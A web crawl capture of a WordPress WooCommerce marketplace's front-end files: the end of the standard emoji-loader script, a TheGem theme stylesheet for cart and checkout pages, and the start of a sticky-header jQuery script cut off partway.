const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marketplace.camacoes.org.gt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marketplace.camacoes.org.gt/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.7.0
body_size: 2129
content:
.woocommerce .gem-table {
	border: 0;
}

.woocommerce .shop_table td.product-price,
.woocommerce .shop_table td.product-subtotal,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .shop_table.wishlist_table td.product-price,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-size: 24px;
}

.woocommerce .shop_table.wishlist_table td.product-price del,
.woocommerce .wishlist_table .product-info .product-info-content .product-price del {
	color: #99a9b5;
	font-size: 20px;
}

.woocommerce .shop_table td.product-subtotal {
	font-size: 24px;
}

.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-price,
.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-subtotal {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .shop_table .product-quantity input[type="number"] {
	color: #5f727f;
}

.woocommerce .shop_table tr.cart_item:nth-child(2n) td {
	background: #f0f3f2;
}

.woocommerce .shop_table thead tr th,
.product-info .product-info-header > div {
	background: #b6c6c9;
	border-color: #b6c6c9;
}

.woocommerce-cart-form.responsive .cart-item .gem-table thead th {
	font-size: 14px;
}

.woocommerce .shop_table tbody tr td,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td,
.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	border-color: #dfe5e8;
}

.woocommerce .shop_table tr td.product-remove .remove {
	background: #f44336;
	color: #ffffff;
	text-shadow: 0 0 1px #ffffff;
}

.woocommerce input[type="text"].coupon-code {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #f5f7f6;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons button.button {
	font-size: 19px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button {
	background: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button:not([aria-disabled="true"]):hover {
	border-color: #00bcd4;
	background-color: transparent;
	color: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
	background: #393d50;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button:hover {
	border-color: #393d50;
	background-color: transparent;
	color: #393d50;
}

body .woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button:hover {
	background-color: transparent;
}

.woocommerce .cart_totals table th,
.woocommerce .cart_totals table td {
	border-color: #dfe5e8;
}

.woocommerce .order-details-column .cart_totals table td {
	color: #5f727f;
}

.woocommerce .cart_totals table th {
	font-family: var(--thegem-to-body-font-family);
	font-weight: var(--thegem-to-body-font-weight);
	font-style: var(--thegem-to-body-font-style);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	letter-spacing: var(--thegem-to-body-letter-spacing);

	color: var(--thegem-to-body-color);
	background-color: #f0f3f2;
}

.woocommerce .cart_totals table td .amount {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .cart_totals table tr.order-total td .amount {
	font-size: var(--thegem-to-product-price-cart-font-size);
	line-height: var(--thegem-to-product-price-cart-line-height);
}

.woocommerce .cart_totals table tr td {
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
}

.woocommerce .cart_totals table tr td #shipping_method li label,
.woocommerce .order-totals table tr td #shipping_method li label,
.woocommerce .cart_totals table tr td #shipping_method li label .amount,
.woocommerce .order-totals table tr td #shipping_method li label .amount,
.woocommerce-shipping-destination span {
	font-family: var(--thegem-to-body-font-family);
	font-weight: var(--thegem-to-body-font-weight);
	font-style: var(--thegem-to-body-font-style);
	font-size: var(--thegem-to-body-tiny-font-size);
	line-height: var(--thegem-to-body-tiny-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	letter-spacing: var(--thegem-to-body-letter-spacing);
}

.woocommerce #shipping_method .radio-sign {
	background-color: #b6c6c9;
	border: 0px;
}

.woocommerce #shipping_method .radio-sign:before {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign:before {
	background-color: #3c3950;
}

.woocommerce .woocommerce-shipping-calculator .form-row input.input-text {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #ffffff;
}

.woocommerce .cross-sells .product .product-title {
	font-family: var(--thegem-to-body-font-family);
	font-weight: var(--thegem-to-body-font-weight);
	font-style: var(--thegem-to-body-font-style);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	letter-spacing: var(--thegem-to-body-letter-spacing);
}


.cross-sells-title span.placeholder span {
	border-top-color: #ffda75;
	border-bottom-color: #ffda75;
}

.checkout-steps .checkout-step,
.checkout-steps .checkout-step:before,
.checkout-steps .checkout-step:after {
	background: #e9f0ef;
}

.checkout-steps .checkout-step.active,
.checkout-steps .checkout-step.before-active:before,
.checkout-steps .checkout-step.before-active:after {
	background: #ffd453;
	color: #3c3950;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .register .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	background-color: #ffffff;
	border-color: #dfe5e8;
	color: #99a9b5;
}

.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen,
.select2-results .select2-result-label {
	color: #99a9b5;
}

.woocommerce .checkout .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .register .form-row label span.required {
	color: #f44336;
}

.woocommerce .chosen-container-single .chosen-single div,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div,
.woocommerce .select2-container .select2-choice .select2-arrow {
	background-color: #ffffff;
}

.woocommerce .chosen-container-single .chosen-single div:before,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div:before,
.woocommerce .select2-container .select2-choice .select2-arrow:before {
	color: #99a9b5;
}

.select2-results {
	background-color: #ffffff;
}

.checkout-navigation-buttons .checkout-prev-step button {
	border-color: #000000;
	color: #000000;
}

.checkout-navigation-buttons .checkout-prev-step button:hover {
	background: #000000;
	color: #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	font-family: var(--thegem-to-body-font-family);
	font-weight: var(--thegem-to-body-font-weight);
	font-style: var(--thegem-to-body-font-style);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	letter-spacing: var(--thegem-to-body-letter-spacing);
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-size: var(--thegem-to-product-price-cart-font-size);
	line-height: var(--thegem-to-product-price-cart-line-height);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .cart-subtotal td .amount {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .shipping td {
	color: #99a9b5;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box,
.woocommerce .woocommerce-checkout .thegem-te-checkout-payment .woocommerce-checkout-payment .payment_methods .payment_box {
	color: #3c3950;
	background-color: #a3e7f0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before,
.woocommerce .woocommerce-checkout .thegem-te-checkout-payment .woocommerce-checkout-payment .payment_methods .payment_box:before {
	color: #3c3950;
	background-color: #84b2c0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li,
.woocommerce .woocommerce-checkout .thegem-te-checkout-payment .woocommerce-checkout-payment .payment_methods li {
	border-color: #dfe5e8;
}

.checkout-navigation-buttons .checkout-place-order button {
	background-color: #00bcd4;
	border-color: #00bcd4;
	line-height: 46px;
}

.checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: #ffffff;
	color: #00bcd4;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign:before,
.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper .checkbox-sign:before,
.woocommerce .woocommerce-checkout .thegem-te-checkout-payment .woocommerce-checkout-payment .terms .checkbox-sign:before,
.woocommerce .woocommerce-checkout .thegem-te-checkout-payment .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper .checkbox-sign:before,
.woocommerce .checkout-login-remember .checkbox-sign:before,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign:before,
.woocommerce .create-account-popup .checkbox-sign:before,
.woocommerce .wishlist_table .checkbox-sign:before,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox .checkbox-sign:before,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account .checkbox-sign:before {
	color: #3c3950;
}

.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .register .form-row label {
	color: #5f727f;
}

.woocommerce .checkout-signin .checkout-create-account button {
	background-color: #00bcd4;
}

.woocommerce .checkout-signin .checkout-create-account button:hover {
	background-color: #3c3950;
}

.checkout-login .login .form-row .checkout-login-remember label {
	color: #99a9b5;
}

.woocommerce .checkout-login .login .lost_password:before {
	background-color: #dfe5e8;
}

.woocommerce ul.woocommerce-error li {
	background-color: #fcc6c2;
	font-size: 16px;
	color: #3c3950;
}

.woocommerce ul.woocommerce-error li strong {
	text-transform: uppercase;
	font-weight: 400;
}

.woocommerce ul.woocommerce-error li:before {
	background-color: #f44336 !important;
}

.order-customer-details,
.order-customer-details address {
	line-height: 36px;
	font-style: normal;
}

.woocommerce ul.order_details li:before {
	color: #6eb667;
}

.woocommerce .create-account-popup {
	background-color: #ffffff;
	border-color: #dfe5e8;
}

#create-account-popup-overlay {
	background-color: #393d50;
}

.shop_table .product-name dl.variation {
	color: #99a9b5;
}

.woocommerce-cart .custom-header .breadcrumbs .current,
.woocommerce-checkout .custom-header .breadcrumbs .current,
.woocommerce-wishlist .custom-header .breadcrumbs .current,
.woocommerce-account .page-title-block .breadcrumbs .current {
	color: #99a9b5;
	border-color: #ff5252;
}

.woocommerce-cart .custom-header .breadcrumbs span a,
.woocommerce-checkout .custom-header .breadcrumbs span a,
.woocommerce-wishlist .custom-header .breadcrumbs span a,
.woocommerce-account .page-title-block .breadcrumbs span a {
	color: #00bcd4;
}

.woocommerce-cart .custom-header .breadcrumbs span a:hover,
.woocommerce-checkout .custom-header .breadcrumbs span a:hover,
.woocommerce-wishlist .custom-header .breadcrumbs span a:hover,
.woocommerce-account .page-title-block .breadcrumbs span a:hover {
	color: #384554;
}

.woocommerce-cart .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-checkout .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-wishlist .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-account .page-title-block .breadcrumbs .divider .bc-devider:before {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-in-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-in-stock {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-out-of-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-out-of-stock {
	color: #f44336;
}

.yith-wcwl-share .yith-wcwl-share-title {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-size: var(--thegem-to-product-price-cart-font-size);
	line-height: var(--thegem-to-product-price-cart-line-height);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing, normal);
}

.product-info .product-info-header > div {
	font-size: 14px;
	text-transform: uppercase;
}

.product-info .product-info-content,
.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
	border-color: #dfe5e8;
}

.woocommerce-checkout-one-page #customer_details > div:after {
	border-bottom-color: #00b8d4;
}

.woocommerce-checkout-one-page .checkout-payment {
	background-color: #f0f3f2;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .payment_methods .payment_box,
.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .thegem-te-checkout-payment .woocommerce-checkout-payment .payment_methods .payment_box {
	font-size: 14px;
	color: #99a9b5;
}

.woocommerce-checkout-one-page #order_review table thead th,
.woocommerce-checkout-one-page #order_review > table .order-total th,
.woocommerce-checkout-one-page #order_review > table .order-total td {
	border-bottom: 3px solid #dfe5e8 !important;
}

.woocommerce-checkout-one-page #order_review table tbody th,
.woocommerce-checkout-one-page #order_review table tbody td {
	border-color: #dfe5e8;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .checkout-payment .shop_table td.product-total .amount {
	color: #3c3950;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-size: calc(var(--thegem-to-product-price-cart-font-size) * 1.34);
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
		font-size: var(--thegem-to-product-price-cart-font-size-tiny);
		line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	}
}

.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
	font-size: 14px;
	line-height: 18px;
	color: #5f727f;
}

.checkout-order-review-pattern {
	background: #ffffff;
}

.woocommerce .woocommerce-checkout-one-page .checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: transparent;
}

body.woocommerce-cart-layout-modern .woocommerce .shop_table .product-quantity input[type="number"],
body.woocommerce-cart-layout-modern .woocommerce .order-details-column .cart_totals table td,
body.woocommerce-cart-layout-modern .woocommerce .cart_totals table th,
body.woocommerce-cart-layout-modern .woocommerce .cart_totals table tr td #shipping_method li label,
body.woocommerce-cart-layout-modern .woocommerce .order-totals table tr td #shipping_method li label,
body.woocommerce-cart-layout-modern .woocommerce .cart_totals table tr td #shipping_method li label .amount,
body.woocommerce-cart-layout-modern .woocommerce .order-totals table tr td #shipping_method li label .amount,
body.woocommerce-cart-layout-modern .woocommerce-shipping-destination span,
body.woocommerce-checkout-layout-one-page-modern .woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
body.woocommerce-checkout-layout-one-page-modern .woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .shipping td,
body.woocommerce-checkout-layout-one-page-modern .woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label,
body .woocommerce .checkout .form-row label,
body .woocommerce .checkout-login .login .form-row label,
body .lost_reset_password .form-row label,
body .woocommerce .my-account-signup .register .form-row label,
body .woocommerce .wishlist_table td.product-stock-status .wishlist-in-stock,
body .woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-in-stock,
body .woocommerce .checkout-login .woocommerce-form-login.login .form-row .checkout-login-remember label{
	color: var(--thegem-to-body-color);
}
body.woocommerce-cart-layout-modern .woocommerce .shop_table tr td.product-remove .remove{
	border-color: var(--thegem-to-body-color);
}
body.woocommerce-cart-layout-modern .woocommerce .shop_table td.product-remove .remove:before,
body.woocommerce-cart-layout-modern .woocommerce .shop_table td.product-remove .remove:after {
	background-color: var(--thegem-to-body-color);
}

#page .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,
#page .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,
body .woocommerce input[type="text"].coupon-code,
body .woocommerce .woocommerce-shipping-calculator .form-row input.input-text,
body .woocommerce .checkout .form-row .input-text,
body .woocommerce .edit-address-form .form-row .input-text,
body .woocommerce .checkout .form-row textarea.input-text,
body .woocommerce .edit-address-form .form-row textarea.input-text,
body .select2-search .select2-input,
body .woocommerce .checkout-login .login .form-row .input-text,
body .woocommerce .lost_reset_password .input-text,
body .woocommerce .my-account-signup .register .form-row .input-text,
body .chosen-container-single .chosen-single span,
body .select2-container .select2-choice > .select2-chosen,
body .select2-results .select2-result-label,
body .woocommerce .chosen-container-single .chosen-single div:before,
body .woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div:before,
body .woocommerce .select2-container .select2-choice .select2-arrow:before {
	color: var(--thegem-to-body-color);
}


#page .woocommerce .select2-container--default .select2-selection--single .select2-selection__placeholder,
body .woocommerce input[type="text"].coupon-code::placeholder,
body .woocommerce .woocommerce-shipping-calculator .form-row input.input-text::placeholder,
body .woocommerce .checkout .form-row .input-text::placeholder,
body .woocommerce .edit-address-form .form-row .input-text::placeholder,
body .woocommerce .checkout .form-row textarea.input-text::placeholder,
body .woocommerce .edit-address-form .form-row textarea.input-text::placeholder,
body .woocommerce .checkout-login .login .form-row .input-text::placeholder,
body .woocommerce .lost_reset_password .input-text::placeholder,
body .woocommerce .my-account-signup .register .form-row .input-text::placeholder {
	color: var(--thegem-to-body-color-07);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://marketplace.camacoes.org.gt/wp-content/themes/thegem/js/thegem-header.js?ver=5.7.0
body_size: 3399
content:
(function($) {

	function HeaderAnimation(el, options) {
		this.el = el;
		this.$el = $(el);
		this.options = {
			startTop: 1
		};
		$.extend(this.options, options);
		this.initialize();
	}

	HeaderAnimation.prototype = {
		initialize: function() {
			var self = this;
			this.$page = $('#page').length ? $('#page') : $('body');
			this.$wrapper = $('#site-header-wrapper');
			this.$topArea = $('#top-area');
			this.topAreaInSiteHeader = $('#site-header #top-area').length > 0;
			this.$headerMain = $('.header-main', this.$el);
			this.hasAdminBar = document.body.className.indexOf('admin-bar') != -1;
			this.adminBarOffset = 0;
			this.adminBarHeight = 0;
			this.topOffset = 0;
			this.oldScrollY = 0;
			this.isResponsive = null;
			this.isResponsiveOld = null;
			this.elHeight = this.$el.outerHeight();
			this.elHeightOld = this.$el.outerHeight();
			this.headerInited = false;
			this.windowWidth = window.innerWidth;

			this.hideWrapper = this.$wrapper.hasClass('site-header-wrapper-transparent');
			this.videoBackground = $('.page-title-block .gem-video-background').length && $('.page-title-block .gem-video-background').data('headerup');

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.css({position: 'absolute'});
			}

			if(this.$el.hasClass('header-on-slideshow') && $('#main-content > *').first().is('.gem-slideshow, .block-slideshow')) {
				this.$wrapper.addClass('header-on-slideshow');
			} else {
				this.$el.removeClass('header-on-slideshow');
			}

			if(this.videoBackground) {
				this.$el.addClass('header-on-slideshow');
				this.$wrapper.addClass('header-on-slideshow');
			}

			this.initHeader();

			$(document).ready(function() {
				self.updateAdminBarInfo();
				self.updateStartTop();
			});

			$(window).scroll(function() {
				self.scrollHandler();
			});

			if ($('#thegem-perspective').length) {
				this.$page.scroll(function() {
					self.scrollHandler();
				});
			}

			$(window).resize(function() {
				setTimeout(function() {
					if (self.windowWidth != $(window).width()) {
						self.initHeader();
						self.scrollHandler();
						self.windowWidth = $(window).width();
					}
				}, 0);
			});

			//load header fix
			if (document.readyState === 'complete') {
				self.$el.addClass('ios-load');
			} else {
				var oldWindowLoad = window.onload;
				window.onload = function() {
					if (oldWindowLoad) {
						oldWindowLoad()
					}
					self.$el.addClass('ios-load');
				}
			}
		},

		initHeader: function() {
			this.isResponsiveOld = this.isResponsive;
			this.isResponsive = window.isResponsiveMenuVisible();
			this.elHeightOld = this.elHeight;
			this.elHeight = this.$el.outerHeight();

			if (this.isResponsive) {
				this.$el.addClass('shrink-mobile');
			} else {
				this.$el.removeClass('shrink-mobile');
			}

			this.updateAdminBarInfo();
			this.updateStartTop();
			if (this.isResponsive != this.isResponsiveOld || this.elHeight != this.elHeightOld) {
				this.initializeStyles();
			}
		},

		updateAdminBarInfo: function() {
			if (this.hasAdminBar) {
				this.adminBarHeight = $('#wpadminbar').outerHeight();
				this.adminBarOffset = this.hasAdminBar && $('#wpadminbar').css('position') == 'fixed' ? parseInt(this.adminBarHeight) : 0;
			}
		},

		updateStartTop: function() {
			if (this.$topArea.length && this.$topArea.is(':visible') && !this.topAreaInSiteHeader) {
				this.options.startTop = this.$topArea.outerHeight();
			} else {
				this.options.startTop = 1;
			}

			if (this.hasAdminBar && this.adminBarOffset == 0) {
				this.options.startTop += this.adminBarHeight;
			}
		},

		setMargin: function($img) {
			var $small = $img.siblings('img.small'),
				w = 0;

			if (this.$headerMain.hasClass('logo-position-right')) {
				w = $small.width();
			} else if (this.$headerMain.hasClass('logo-position-center') || this.$headerMain.hasClass('logo-position-menu_center')) {
				w = $img.width();
				var smallWidth = $small.width(),
					offset = (w - smallWidth) / 2;

				w = smallWidth + offset;
				$small.css('margin-right', offset + 'px');
			}
			if (!w) {
				w = $img.width();
			}
			$small.css('margin-left', '-' + w + 'px');
			$img.parent().css('min-width', w + 'px');

			$small.show();
		},

		initializeStyles: function() {
			var self = this;

			if (this.$headerMain.hasClass('logo-position-menu_center')) {
				var $img = $('#primary-navigation .menu-item-logo a .logo img.default', this.$el);
			} else {
				var $img = $('.site-title .site-logo a .logo img', this.$el);
			}

			if ($img.length && $img[0].complete) {
				self.setMargin($img);
				self.initializeHeight();
			} else {
				$img.on('load error', function() {
					self.setMargin($img);
					self.initializeHeight();
				});
			}
		},

		initializeHeight: function() {
			if (this.hideWrapper) {
				this.headerInited = true;
				return false;
			}

			that = this;

			setTimeout(function() {
				var shrink = that.$el.hasClass('shrink');
				if (shrink) {
					that.$el.removeClass('shrink').addClass('without-transition');
				}
				var elHeight = that.$el.outerHeight();

				//load header fix
				if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
					that.$wrapper.css('min-height', elHeight);
				} else {
					that.$wrapper.height(elHeight);
				}

				if (shrink) {
					that.$el.addClass('shrink').removeClass('without-transition');
				}
				that.headerInited = true;
			}, 50);
		},

		scrollHandler: function() {
			if (!this.headerInited || window.gemSettings.fullpageEnabled || $('body').hasClass('vc_editor')) {
				return;
			}

			var self = this,
				scrollY = this.getScrollY();

			if (scrollY >= this.options.startTop) {
				if (this.isResponsive && this.$wrapper.hasClass('sticky-header-on-mobile-disabled') && scrollY < this.options.startTop + $('#site-header-wrapper').height()) {
					return;
				}
				if (!this.$el.hasClass('shrink')) {
					var shrinkClass = 'shrink fixed';
					if (window.gemSettings.fillTopArea) {
						shrinkClass += ' fill';
					}
					if (this.$wrapper.hasClass('sticky-header-on-mobile-disabled')) {
						shrinkClass += '  hidden hide-immediately';
					}
					this.$el.addClass(shrinkClass);
					//$('.hamburger-group').not('.hamburger-size-small-original').addClass('hamburger-size-small');
					//$('.perspective-toggle, .overlay-toggle').not('.toggle-size-small-original').addClass('toggle-size-small');
				}
				var top = 0;
				if (this.$page[0].scrollTop > 0) {
					top += this.$page[0].scrollTop;
				} else {
					if (this.hasAdminBar) {
						top += this.adminBarOffset;
					}
				}

				this.$el.css({
					top: top != 0 ? top : ''
				});
			} else {
				if (this.$el.hasClass('shrink')) {
					this.$el.removeClass('shrink fixed');
					//$('.hamburger-group').not('.hamburger-size-small-original').removeClass('hamburger-size-small');
					//$('.perspective-toggle, .overlay-toggle').not('.toggle-size-small-original').removeClass('toggle-size-small');
				}
				if (this.hasAdminBar) {
					this.$el.css({
						top: ''
					});
				}
			}

			if (this.isResponsive && !this.$wrapper.hasClass('sticky-header-on-mobile')) {
				if (!$('.mobile-menu-slide-wrapper.opened').length && !$('#primary-menu.dl-menuopen').length && !$('.menu-overlay.active').length) {
					var hideScroll = 300;
					if (this.$wrapper.hasClass('sticky-header-on-mobile-disabled')) {
						hideScroll = 0;
					}
